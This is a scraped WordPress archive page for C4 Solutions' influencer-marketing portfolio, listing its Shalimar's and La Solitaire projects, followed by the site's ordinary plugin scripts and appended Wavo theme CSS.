<body class="archive tax-projects_cat term-influencer-marketing term-58  Wavo Child nt-version-1.1.7 preloader-off preloader-default light split-animation-enabled nt-chrome nt-desktop elementor-default elementor-kit-25">

    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
                <div id="navi" class="topnav ">
                    <div class="container-fluid">

                        <div class="logo">
                            
            <a href="https://www.c4solutions.in/" id="nt-logo" class="header_logo logo-type-img has-mobile-logo">

                
                    <img    alt="C4 Solutions" data-src="https://www.c4solutions.in/wp-content/uploads/2021/05/c4-Logo-n.png" class="main-logo lazyload" src="[data-uri]" /><noscript><img  class="main-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2021/05/c4-Logo-n.png" alt="C4 Solutions" /></noscript>
                                            <img   alt="C4 Solutions" data-src="https://www.c4solutions.in/wp-content/uploads/2021/05/c4-Logo-n.png" class="mobile-logo lazyload" src="[data-uri]" /><noscript><img class="mobile-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2021/05/c4-Logo-n.png" alt="C4 Solutions" /></noscript>
                    
                            </a>
                                    </div>
<label class="main-nav-btn"></label>
<header class="header">

	  <ul id="menu-c4" class=""><li id="menu-item-4256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="#our-ikigai" data-ps2id-api="true">C4 Ikigai​</a></li>
<li id="menu-item-4260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4260"><a href="#portfolio" data-ps2id-api="true">Portfolio</a></li>
<li id="menu-item-4272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4272"><a href="#our-clients" data-ps2id-api="true">Clients</a></li>
<li id="menu-item-4259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4259"><a href="#our-services​" data-ps2id-api="true">Our Services</a></li>
<li id="menu-item-4262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4262"><a href="#core-team" data-ps2id-api="true">Core Team</a></li>
<li id="menu-item-4456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4456"><a href="#c4-ife-sciences" data-ps2id-api="true">C4 Life Sciences &#038; Exp</a></li>
<li id="menu-item-4651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4651"><a href="#contactus" data-ps2id-api="true">Contact</a></li>
</ul><!-- 	</ul> -->
</header>

                        
                            <div class="menu-icon">
                                <span class="icon"><i></i><i></i></span>
                                                            </div>

                        
                    </div>
                </div>

                <div class="hamenu" id="hamenu">
                    <div class="container">
                        <div class="row">
                                                        <div class="col-12">
                                                            <div class="menu-links">
                                    <ul class="main-menu">
                                                                            </ul>
                                </div>
                            </div>

                            
                        </div>
                    </div>
                                    </div>
                    <div class="progress-wrap">
                <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
                    <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"></path>
                </svg>
            </div>
            
        <!-- archive page general div -->
        <div id="nt-archive" class="nt-archive" >

            
            <div class="page-header text-center">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="cont">

                                <div class="text-bg">INFLUENCER MARKETING</div><h1 class="nt-hero-title extra-title mb-10">INFLUENCER MARKETING </h1><div class="breadcrumbs"><a class="breadcrumb_link" href="https://www.c4solutions.in/"><span class="breadcrumb_link_text"> Home</span></a></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
            <div class="nt-theme-inner-container nt-blog-pg section-padding">
                <div class="container">
                    <div class="row justify-content-center">

                        <!-- Left sidebar -->
                        
                        <!-- Content Column-->
                        <div class="col-12 col-xl-8">

                            
                                <div class="posts">
                                            <div id="post-5316" class="item mb-80 post-5316 projects type-projects status-publish has-post-thumbnail hentry projects_cat-branding projects_cat-collaboration-with-digital-influencers projects_cat-contest projects_cat-creatives projects_cat-illustration projects_cat-influencer-marketing nt-post-class  excerpt-none">

            
            <div class="img"><a href="https://www.c4solutions.in/projects/shalimars/" title="Shalimar&#8217;s"><img width="1000" height="667"   alt="" decoding="async" data-srcset="https://www.c4solutions.in/wp-content/uploads/2022/11/cover-2.jpg 1000w, https://www.c4solutions.in/wp-content/uploads/2022/11/cover-2-300x200.jpg 300w, https://www.c4solutions.in/wp-content/uploads/2022/11/cover-2-768x512.jpg 768w"  data-src="https://www.c4solutions.in/wp-content/uploads/2022/11/cover-2.jpg" data-sizes="(max-width: 1000px) 100vw, 1000px" class="attachment-wavo-single size-wavo-single wp-post-image lazyload" src="[data-uri]" /><noscript><img width="1000" height="667" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20667'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2022/11/cover-2.jpg" class="attachment-wavo-single size-wavo-single wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.c4solutions.in/wp-content/uploads/2022/11/cover-2.jpg 1000w, https://www.c4solutions.in/wp-content/uploads/2022/11/cover-2-300x200.jpg 300w, https://www.c4solutions.in/wp-content/uploads/2022/11/cover-2-768x512.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a></div>
            <div class="content">
                <div class="row">
                    <div class="col-lg-9 col-sm-12">
                                                <h4 class="title"><a href="https://www.c4solutions.in/projects/shalimars/" rel="bookmark">Shalimar&#8217;s</a></h4>                        <p>Shalimar&#8217;s Home</p>
                        <a  class="more" href="https://www.c4solutions.in/projects/shalimars/" title="Shalimar&#8217;s"><span>Read More<i class="icofont-caret-right"></i></span></a>                    </div>
                    
            <div class="col-lg-3 col-sm-12 valign">
                <div class="date">
                    <a href="https://www.c4solutions.in/2022/11/27/">
                        <span class="num">27</span>
                        <span>November</span>
                    </a>
                </div>
            </div>

                        </div>
            </div>
        </div>

                <div id="post-4980" class="item mb-80 post-4980 projects type-projects status-publish has-post-thumbnail hentry projects_cat-influencer-marketing nt-post-class  excerpt-none">

            
            <div class="img"><a href="https://www.c4solutions.in/projects/the-power-of-two-with-la-solitaire/" title="The Power of Two with La Solitaire"><img width="1000" height="667"   alt="" decoding="async" loading="lazy" data-srcset="https://www.c4solutions.in/wp-content/uploads/2022/03/img3.jpg 1000w, https://www.c4solutions.in/wp-content/uploads/2022/03/img3-300x200.jpg 300w, https://www.c4solutions.in/wp-content/uploads/2022/03/img3-768x512.jpg 768w"  data-src="https://www.c4solutions.in/wp-content/uploads/2022/03/img3.jpg" data-sizes="(max-width: 1000px) 100vw, 1000px" class="attachment-wavo-single size-wavo-single wp-post-image lazyload" src="[data-uri]" /><noscript><img width="1000" height="667" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20667'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2022/03/img3.jpg" class="attachment-wavo-single size-wavo-single wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.c4solutions.in/wp-content/uploads/2022/03/img3.jpg 1000w, https://www.c4solutions.in/wp-content/uploads/2022/03/img3-300x200.jpg 300w, https://www.c4solutions.in/wp-content/uploads/2022/03/img3-768x512.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a></div>
            <div class="content">
                <div class="row">
                    <div class="col-lg-9 col-sm-12">
                                                <h4 class="title"><a href="https://www.c4solutions.in/projects/the-power-of-two-with-la-solitaire/" rel="bookmark">The Power of Two with La Solitaire</a></h4>                        <p>The Power of Two with La Solitaire Introduction:La Solitaire was looking for some innovative ideas for influencer collaboration where they could show how diamonds play an important role in relationships.&hellip;</p>
                        <a  class="more" href="https://www.c4solutions.in/projects/the-power-of-two-with-la-solitaire/" title="The Power of Two with La Solitaire"><span>Read More<i class="icofont-caret-right"></i></span></a>                    </div>
                    
            <div class="col-lg-3 col-sm-12 valign">
                <div class="date">
                    <a href="https://www.c4solutions.in/2022/03/23/">
                        <span class="num">23</span>
                        <span>March</span>
                    </a>
                </div>
            </div>

                        </div>
            </div>
        </div>

                                        </div>

                                                    </div>
                        <!-- End content -->

                        <!-- Right sidebar -->
                        
                    </div><!-- End row -->
                </div><!-- End container -->
            </div><!-- End #blog-post -->
        </div>
        <!-- End archive page general div-->

            <footer id="nt-footer" class="footer-sm">
            <div class="container">
                <div class="row">

                                            <div class="col-lg-4 col-md-4">
                            <div class="left">
                                
                                    <p>All rights reserved</p>

                                                            </div>
                        </div>
                    					<div class="col-lg-4 col-md-8"> <img  style ="width: 200px;" data-src="/wp-content/uploads/2020/12/coollogo.png" class="lazyload" src="[data-uri]" /><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2020/12/coollogo.png" style ="width: 200px;"/></noscript> <img  width="100" data-src="/wp-content/uploads/2020/11/makeinindia.png" class="lazyload" src="[data-uri]" /><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-src="/wp-content/uploads/2020/11/makeinindia.png" width="100" /></noscript></div>
                                            <div class="col-lg-4 col-md-8">
                            <div class="right">

                                
                                    <p>&copy; 2023, <a class="theme" href="https://www.c4solutions.in/">C4</a> Solutions. Made with passion by <a class="dev" href="https://www.c4solutions.in/">C4.</a></p> 
                                                            </div>
                        </div>
                    
                </div>
            </div>
        </footer>

        <link rel='stylesheet' id='splitting-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/splitting/splitting.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='splitting-cells-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/splitting/splitting-cells.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.c4solutions.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='page-scroll-to-id-plugin-script-js-extra'>
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.5' id='page-scroll-to-id-plugin-script-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/scripts.js?ver=1.0' id='wavo-main-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/framework-settings.js?ver=1.0' id='framework-settings-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.0.6' id='mystickyelements-cookie-js-js'></script>
<script type='text/javascript' id='mystickyelements-fronted-js-js-extra'>
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https:\/\/www.c4solutions.in\/wp-admin\/admin-ajax.php","ajax_nonce":"e4d834280e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.0.6' id='mystickyelements-fronted-js-js'></script>
<script type='text/javascript' id='intl-tel-input-js-js-extra'>
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https:\/\/www.c4solutions.in\/wp-content\/plugins\/mystickyelements\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.0.6' id='intl-tel-input-js-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/splitting/splitting.min.js?ver=1.0' id='splitting-js'></script>
<div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='b1c9407a05' data-title='facebook' href='https://www.facebook.com/C4solutions.India/' ><i class='fsf fuseicon-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='b1c9407a05' data-title='linkedin' href='https://www.linkedin.com/company/c4-solutions-india/' ><i class='fsf fuseicon-linkedin linkedin-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='b1c9407a05' data-title='youtube' href='https://www.youtube.com/channel/UCN342apECZowhjf_8a-gZpw' ><i class='fsf fuseicon-youtube youtube-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='b1c9407a05' data-title='instagram' href='https://www.instagram.com/c4solutions.india/' ><i class='fsf fuseicon-instagram instagram-awesome-social awesome-social'></i></a></div>            <div                 class="mystickyelements-fixed mystickyelements-position-bottom mystickyelements-position-screen-left mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-default">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-bottom minimize-position-mobile-bottom" style="background: #000000" >
								&darr;								</span>
							</li>
						
						
							<li id="mystickyelements-contact-form" class="mystickyelements-contact-form  element-desktop-on element-mobile-on"   data-tab-opt="hover" >
																<span class="mystickyelements-social-icon "
									  style="background-color: #7761DF; color: #FFFFFF;"><i
										class="far fa-envelope"></i>Let&#039;s Connect</span>
																<div class="element-contact-form" style="background-color: #ffffff">
																		<h3 style="color: #7761DF;background-color:#ffffff">
										Contact Form										<a href="javascript:void(0);" class="element-contact-close"><i class="fas fa-times"></i></a>
									</h3>

									<form id="stickyelements-form" action="" method="post" autocomplete="off">
																					<input
												class=""
												type="text" id="contact-form-name" name="contact-form-name" value=""
												placeholder="Name"   autocomplete="off"/>
																					<input
												class=" required"
												type="tel" id="contact-form-phone" name="contact-form-phone" value=""
												placeholder="Phone*"  required  autocomplete="off" />

												<input type="hidden" id="phone_formate" value="0">

																					<input
												class="email  required"
												type="email" id="contact-form-email" name="contact-form-email" value=""
												placeholder="Email*"  required  autocomplete="off"/>
																					<textarea
												class=""
												id="contact-form-message" name="contact-form-message"
												placeholder="Message" ></textarea>
																				<p class="mse-form-success-message" id="mse-form-error" style="display:none;"></p>
										<input id="stickyelements-submit-form" type="submit" name="contact-form-submit"
											   value="Submit"
											   style="background-color: #7761DF;color:#FFFFFF;"/>
																				<input type="hidden" name="nonce" value="695e2ce3d64591767779555695e2ce3d645a">
										<input type="hidden" name="form_id"
											   value="0e51ffec04">
										<input type="hidden" id="stickyelements-page-link" name="stickyelements-page-link" value="https://www.c4solutions.in/projects_cat/influencer-marketing" />
										
									</form>
								</div>
							</li>
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-whatsapp social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #26D367" >
										
																					<a href="https://api.whatsapp.com/send?phone=91%2096544%2044429"   data-url="https://api.whatsapp.com/send?phone=91%2096544%2044429" data-tab-setting = 'hover'  data-mobile-behavior="" data-flyout="">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D367;" >
																				<a href="https://api.whatsapp.com/send?phone=91%2096544%2044429"    data-tab-setting = 'hover' data-flyout="">
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-facebook_messenger"
									class="mystickyelements-social-icon-li mystickyelements-social-facebook_messenger  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-facebook_messenger social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #007FF7" >
										
																					<a href="https://m.me/C4solutions.India"   data-url="https://m.me/C4solutions.India" data-tab-setting = 'hover'  data-mobile-behavior="" data-flyout="">
																					<i class="fab fa-facebook-messenger" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #007FF7;" >
																				<a href="https://m.me/C4solutions.India"    data-tab-setting = 'hover' data-flyout="">
																						Facebook Messenger																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		

    <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.c4solutions.in/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Lazy Loading

Served from: www.c4solutions.in @ 2026-01-07 15:22:35 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.c4solutions.in/wp-content/themes/wavo-child/style.css?ver=1.1.7
body_size: 175
content:
/**
        * Theme Name: Wavo Child
        * Description: This is a child theme of Wavo, generated by Merlin WP.
        * Author: <a href="http://ninetheme.com/about">Ninetheme</a>
        * Template: wavo
        * Version: 1.1.7
        */

--- FILE ---
content_type: text/css
request_url: https://www.c4solutions.in/wp-content/themes/wavo/css/style.css?ver=1.0
body_size: 11880
content:
/*-----------------------------------------------------------------------------------

 Theme Name: Wavo
 Theme URI: https://ninetheme.com/wordpress-themes/
 Description: Elementor Portfolio WordPress Theme
 Author: Ninetheme
 Author URI: https://ninetheme.com
 Version: 1.0

 Main Color   : #24d5b4
 Main Font    : Poppins , Roboto

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------

== Table Of Content

	01 Basics
	02 Helper Classes
	03 Preloader
	04 Buttons
	05 Cursor
	06 progress wrap
	07 Text Animation & Images
    08 Menu & Navbar
	09 Slider
	10 About
	11 Work
	12 Process
	13 Testimonials
	14 Agency
    15 min-area
    16 Brands
	17 Team
	18 Blog
	19 Contact
	20 call-action
    21 Fotter
    22 Dark-Theme
	23 Responsive


---------------------------------------------------------------- */
/* ====================== [ 01 Start Basics ] ====================== */
*{
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  outline: none;
  list-style: none;
  word-wrap: break-word;
}

html, body {
  color: #000;
  line-height: 1.3;
  font-weight: 400;
  font-size: 14px;
  font-family: 'Poppins', sans-serif;
  overflow-x: hidden;
  word-break: break-word;
  margin: 0;
  padding: 0;
  position: relative;
}

.main-content {
  background: #fff;
  position: relative;
  margin-top: 100vh;
  z-index: 3;
}

body:not(.use-elementor-style-kit) p{
  font-family: 'Roboto', sans-serif;
  font-size: 15px;
  font-weight: 400;
  color: #888;
  line-height: 2;
  margin: 0;
}

img {
  max-width: 100%;
  height: auto;
}

a{
  display: inline-block;
  text-decoration: none;
  color: inherit;
}
a:hover{
    text-decoration: none;
    color: var(--color-secondary);
}

/* ====================== [ End Basics ] ====================== */
/* ====================== [ 02 Start Helper Classes ] ====================== */
.section-padding {
  padding: 120px 0;
}

.ubuntu {
  font-family: 'Ubuntu', sans-serif;
}

.nmb-font {
  font-family: 'Roboto Mono', monospace;
  font-weight: 700;
}

.sub-title {
  color: #212529;
  font-family: 'Ubuntu', sans-serif;
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 15px;
  padding-left: 70px;
  position: relative;
}
.sub-title:after {
  content: '';
  width: 60px;
  height: 1px;
  background: #212529;
  position: absolute;
  left: 0;
  bottom: 45%;
}

.extra-title {
  font-weight: 800;
  font-size: 38px;
  line-height: 1.4;
}

.extra-text {
  font-size: 20px;
  color: #1e1e1e;
}

.kmore {
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-top: 30px;
  padding-left: 70px;
  position: relative;
}
.kmore:after {
  content: '';
  width: 60px;
  height: 1px;
  background: #777;
  position: absolute;
  left: 0;
  bottom: 45%;
}

.section-head {
  margin-bottom: 80px;
}
.section-head h6 {
  font-size: 13px;
  font-family: 'Ubuntu', sans-serif;
  font-weight: 500;
  letter-spacing: 3px;
  text-transform: uppercase;
  color: #212529;
  margin-bottom: 10px;
}
.section-head h3 {
  font-weight: 700;
  line-height: 1.5;
}

.bg-gray {
  background: #fafafa;
}

.bg-pattern {
  position: relative;
  background-size: 20% !important;
  z-index: 2;
}
.bg-pattern:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fafafa;
  opacity: .8;
  z-index: -1;
}

.o-hidden {
  overflow: hidden;
}

.position-re {
  position: relative;
}

.full-width {
  width: 100% !important;
}

.bg-img {
  background-size: cover;
  background-repeat: no-repeat;
}

.no-cover {
  background-repeat: repeat;
  background-size: auto;
}

.bg-fixed {
  background-attachment: fixed;
}

.on-top {
  position: relative;
  z-index: 7;
}

.valign {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

/* ====================== [ End Helper Classes ] ====================== */
/* ====================== [ 03 Start Preloader ] ====================== */
.pace {
  pointer-events: none;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  z-index: 99999999999999;
  position: fixed;
  margin: auto;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 400px;
  border: 0px;
  height: 1px;
  overflow: hidden;
  background: #ccc;
  -webkit-transition: all 1s;
  transition: all 1s;
}
.pace .pace-progress {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  max-width: 400px;
  position: fixed;
  z-index: 99999999999999;
  display: block;
  position: absolute;
  top: 0;
  right: 100%;
  height: 100%;
  width: 100%;
  background: #212529;
}

.pace.pace-inactive {
  width: 100vw;
  opacity: 0;
}
.pace.pace-inactive .pace-progress {
  max-width: 100vw;
}

#preloader {
  width: 100%;
  height: 100vh;
  overflow: hidden;
  position: fixed;
  z-index: 9999999;
}
#preloader:after, #preloader:before {
  content: '';
  position: fixed;
  left: 0;
  height: 50vh;
  width: 100%;
  background: #f1f1f1;
  -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
          transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
